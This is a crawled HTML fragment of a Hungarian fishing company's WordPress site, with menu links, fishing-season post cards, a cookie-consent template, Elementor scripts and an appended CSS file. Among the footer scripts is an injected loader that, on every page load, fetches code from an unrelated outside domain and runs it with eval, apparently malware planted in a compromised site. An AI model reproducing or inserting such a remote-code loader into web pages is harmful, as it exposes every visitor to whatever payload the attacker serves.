				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/galeria/">Galéria</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ea517c elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="0ea517c" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/kapcsolat/">Kapcsolat</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aa4b313 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="aa4b313" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/reszveteli-feltetelek-es-adatkezelesi-tajekoztato-kozossegi-media-jatekok/" target="_blank" rel="noopener">Részvételi feltételek és adatkezelési tájékoztató – közösségi média játékok</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2293098 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2293098" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9862f e-con-full e-flex e-con e-child" data-id="7f9862f" data-element_type="container">
				<div class="elementor-element elementor-element-de38a25 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="de38a25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ESEMÉNYEK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2504221 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--align-center elementor-widget__width-initial elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="2504221" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-11321 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1600" height="1200" src="https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861.jpg" class="attachment-full size-full wp-image-11322" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861.jpg 1600w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-300x225.jpg 300w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-1024x768.jpg 1024w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-768x576.jpg 768w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/" >
				Indul a tavasz, indul a nagy halaszezon!			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11010 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis tag-balaton tag-fogas tag-halak tag-horgasz tag-horgaszat tag-kornyezet tag-kornyezetvedelem tag-zamardi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="2560" height="1244" src="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes.jpg" class="attachment-full size-full wp-image-11011" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes.jpg 2560w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-300x146.jpg 300w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-1024x498.jpg 1024w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-768x373.jpg 768w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-1536x746.jpg 1536w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-2048x995.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/" >
				Miért érdemes tavasszal is figyelni a fogd meg és engedd vissza elvét?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11007 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis tag-fogas tag-helyszin tag-homerseklet tag-horgasz tag-horgaszat tag-mucsali tag-viz tag-zamardi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="700" height="485" src="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo.jpg" class="attachment-full size-full wp-image-11008" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo.jpg 700w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/" >
				Tavaszi süllőpergetés: Titkok, amiket minden pergetőnek ismernie kell!			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-274a154 e-flex e-con-boxed e-con e-parent" data-id="274a154" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-169e108 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="169e108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="page-container" class="et-animated-content"><div id="et-main-area"><footer id="main-footer" class=""><div id="footer-bottom" class=""><div class="container clearfix"><div id="footer-info" class="">Copyright © 2018-2024 HETHLAND Kft. Minden jog fenntartva!</div></div></div></footer></div></div>								</div>
				</div>
					</div>
				</div>
				</div>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Hozzájárulási beállítások" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Hozzájárulási beállítások"> <img src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Fontosnak tartjuk az adatok védelmét</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>A böngészési élmény fokozása, a személyre szabott hirdetések vagy tartalmak megjelenítése, valamint a forgalom elemzése érdekében sütiket (cookie) használunk. A "Mindet elfogadom" gombra kattintva hozzájárulhat a sütik használatához.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Testreszabás" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Testreszabás</button> <button class="cky-btn cky-btn-reject" aria-label="Elutasít" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Elutasít</button> <button class="cky-btn cky-btn-accept" aria-label="Az összes elfogadása" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Az összes elfogadása</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Engedélyek beállítása</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>A hatékony navigáció és bizonyos funkciók működésének érdekében sütiket használunk. Az alábbiakban az egyes kategóriák alatt részletes információkat talál minden sütiről.</p><p>A "Szükséges" kategóriába sorolt sütiket a böngésző tárolja, mivel ezek elengedhetetlenül szükségesek a webhely alapvető funkcióihoz. </p><p>A harmadik féltől származó sütik segítenek a weboldal használatának elemzésében, tárolják a preferenciáit és releváns tartalmakat és hirdetéseket biztosítanak Önnek. Ezeket a sütiket csak az Ön előzetes beleegyezésével tároljuk a böngészőjében.</p><p>Eldöntheti, hogy engedélyezi vagy letiltja ezeket a sütiket, de bizonyos sütik letiltása befolyásolhatja a böngészési élményt.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Szükséges" data-cky-tag="detail-category-title" style="color:#212121">Szükséges</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A szükséges sütik döntő fontosságúak a weboldal alapvető funkciói szempontjából, és a weboldal ezek nélkül nem fog megfelelően működni. Ezek a sütik nem tárolnak személyazonosításra alkalmas adatokat.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcionális" data-cky-tag="detail-category-title" style="color:#212121">Funkcionális</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A funkcionális sütik segítenek bizonyos funkciók végrehajtásában, például a weboldal tartalmának megosztásában a közösségi média platformokon, visszajelzések gyűjtésében és más, harmadik féltől származó funkciókban.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitika" data-cky-tag="detail-category-title" style="color:#212121">Analitika</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analitikai sütiket használnak annak megértésére, hogy a látogatók hogyan lépnek kapcsolatba a weboldallal. Ezek a cookie-k segítséget nyújtanak a látogatók számáról, a visszafordulási arányról, a forgalmi forrásról stb.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Teljesítmény" data-cky-tag="detail-category-title" style="color:#212121">Teljesítmény</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A teljesítmény-sütiket a weboldal kulcsfontosságú teljesítménymutatóinak megértésére és elemzésére használják, amelyek hozzájárulnak a látogatók jobb felhasználói élményének biztosításához.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Hirdetés" data-cky-tag="detail-category-title" style="color:#212121">Hirdetés</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A hirdetési sütiket arra használják, hogy a látogatókat személyre szabott hirdetésekkel juttassák el a korábban meglátogatott oldalak alapján, és elemezzék a hirdetési kampány hatékonyságát.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Elutasít" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Elutasít </button> <button class="cky-btn cky-btn-preferences" aria-label="Mentse el a beállításokat" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Mentse el a beállításokat </button> <button class="cky-btn cky-btn-accept" aria-label="Az összes elfogadása" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Az összes elfogadása </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://hethlandfish.hu/wp-content/themes/hethland/js/navigation.js?ver=1.0.0" id="hethland-navigation-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.1" id="elementor-webpack-runtime-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.1" id="elementor-frontend-modules-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hethlandfish.hu\/wp-admin\/admin-ajax.php","nonce":"d5d9102087","urls":{"assets":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hethlandfish.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.0" id="elementor-pro-frontend-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hethlandfish.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hethlandfish.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d498866341"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"b\u00fcntet\u00e9s Arch\u00edvum - Hethlandfish","excerpt":""}};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.1" id="elementor-frontend-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.0" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hethlandfish.hu/wp-content/uploads/elementor/css/post-737.css?ver=1737966402
body_size: 1557
content:
.elementor-737 .elementor-element.elementor-element-fb1f65b{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-80px;--margin-left:0px;--margin-right:0px;--z-index:999;}.elementor-737 .elementor-element.elementor-element-fb1f65b:not(.elementor-motion-effects-element-type-background), .elementor-737 .elementor-element.elementor-element-fb1f65b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000007A;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-737 .elementor-element.elementor-element-46d3fd8 img{width:75%;height:0%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item:focus{color:#8ED378;fill:#8ED378;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8ED378;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-underline .elementor-item:after,
